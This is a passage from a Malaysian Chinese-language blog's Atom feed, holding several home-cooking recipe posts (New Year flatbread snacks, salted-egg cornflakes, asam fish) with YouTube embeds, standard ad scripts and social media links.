\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）剪开薄饼片包装待用。\u003C\/p\u003E\u003Cp\u003E2）碗里打入1粒蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E3）芝士薄饼角做法，取一片薄饼皮，把筷子放在薄饼皮慢慢卷，留2寸。\u003C\/p\u003E\u003Cp\u003E4）涂上一层蛋液，继续卷完为止。\u003C\/p\u003E\u003Cp\u003E5）接着把筷子取出。\u003C\/p\u003E\u003Cp\u003E6）然后再用剪刀，斜剪成小角形待用。\u003C\/p\u003E\u003Cp\u003E7）蛋香黑芝麻角做法，把筷子放在薄饼皮慢慢卷起，留2寸部位，涂上一层蛋液，\u003C\/p\u003E\u003Cp\u003E继续卷完为止。\u003C\/p\u003E\u003Cp\u003E8）取出筷子即可。\u003C\/p\u003E\u003Cp\u003E9）然后均匀的涂上蛋液，最后撒上黑芝麻。\u003C\/p\u003E\u003Cp\u003E10）再用剪刀，斜斜剪成小角形。\u003C\/p\u003E\u003Cp\u003E11）甜黑芝麻卷做法，卷好的薄饼条对半剪开。\u003C\/p\u003E\u003Cp\u003E12）三种造型做好后，接着就炸。\u003C\/p\u003E\u003Cp\u003E13）油热后倒入炸，然后加入咖哩叶，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E14）加入芝士粉，摇晃均匀即可。\u003C\/p\u003E\u003Cp\u003E15)放入薄饼卷，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E16）加入2汤匙的白糖，搅拌，煮出糖汁即可加入薄饼卷，捞均匀，撒上黑芝麻即可。\u003C\/p\u003E\u003Cp\u003E17）加入蛋香黑芝麻角，炸至金黄色即可捞起。\u003C\/p\u003E\u003Cp\u003E18）3种不同口味新年小零食完成。\u003C\/p\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xdkQeQRTeQs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5164859141812496415\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html","title":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6002160586686362267"},"published":{"$t":"2022-01-13T09:31:00.003+08:00"},"updated":{"$t":"2022-01-13T09:37:46.831+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"省钱"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E3粒咸蛋\u003C\/p\u003E\u003Cp\u003E200克玉米片\u003C\/p\u003E\u003Cp\u003E咖哩叶1碗\u003C\/p\u003E\u003Cp\u003E70克黄油\u003C\/p\u003E\u003Cp\u003E60克白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）打开咸蛋包装，冲洗干净。\u003C\/p\u003E\u003Cp\u003E2）放入锅中，盖上盖子，煮至熟。\u003C\/p\u003E\u003Cp\u003E3）浸泡冷水后取出，中间切开。\u003C\/p\u003E\u003Cp\u003E4）把咸蛋黄分开。\u003C\/p\u003E\u003Cp\u003E5）压碎待用。\u003C\/p\u003E\u003Cp\u003E6）锅热后加入黄油。\u003C\/p\u003E\u003Cp\u003E7）完全融化后加入咸蛋黄。\u003C\/p\u003E\u003Cp\u003E8）炒香。\u003C\/p\u003E\u003Cp\u003E9）炒出泡沫即可加入白糖。\u003C\/p\u003E\u003Cp\u003E10）继续翻炒。\u003C\/p\u003E\u003Cp\u003E11）炒至白糖融化，然后加入咖哩叶。\u003C\/p\u003E\u003Cp\u003E12）翻炒，继续翻炒，炒出香味即可加入玉米片。\u003C\/p\u003E\u003Cp\u003E13）捞匀，炒干为止，即可出锅。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d3lW_W6Ljv0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6002160586686362267\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html","title":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-520017914435993288"},"published":{"$t":"2022-01-09T20:53:00.007+08:00"},"updated":{"$t":"2022-01-09T21:00:09.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E准备材料 ：\u003C\/p\u003E\u003Cp\u003E竹鲛鱼\u003C\/p\u003E\u003Cp\u003E亚参片\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E番茄\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E做法 ：\u003C\/p\u003E\u003Cp\u003E1） 竹鲛鱼切片待用。\u003C\/p\u003E\u003Cp\u003E2） 盐巴洒在竹鲛鱼上，反面腌制一下。\u003C\/p\u003E\u003Cp\u003E3） 加入胡椒粉，麻油，玉蜀黍粉腌制一下。\u003C\/p\u003E\u003Cp\u003E4） 番茄切片待用。\u003C\/p\u003E\u003Cp\u003E5） 洋葱切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6) 红萝卜切片待用。\u003C\/p\u003E\u003Cp\u003E7） 辣椒切片待用。\u003C\/p\u003E\u003Cp\u003E8） 姜切片待用。\u003C\/p\u003E\u003Cp\u003E9） 蒜米切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 虾米洗净待用。\u003C\/p\u003E\u003Cp\u003E11） 热锅下油。\u003C\/p\u003E\u003Cp\u003E12） 慢火把鱼煎至金黄熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 把鱼捞起，滤油。\u003C\/p\u003E\u003Cp\u003E14） 亚参片用热水烫一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 虾米爆香。\u003C\/p\u003E\u003Cp\u003E16) 加入蒜米继续爆香。\u003C\/p\u003E\u003Cp\u003E17） 加入姜片继续炒拌\u003C\/p\u003E\u003Cp\u003E18） 加入红萝卜和洋葱继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入番茄继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 用筛过滤亚参片，只要亚参水。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21） 加入少许黄糖，继续炒拌。\u003C\/p\u003E\u003Cp\u003E22） 加入适量生抽，继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23） 加入辣椒，把鱼加入炒拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24） 可以上盘咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvrfqerm5yM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" 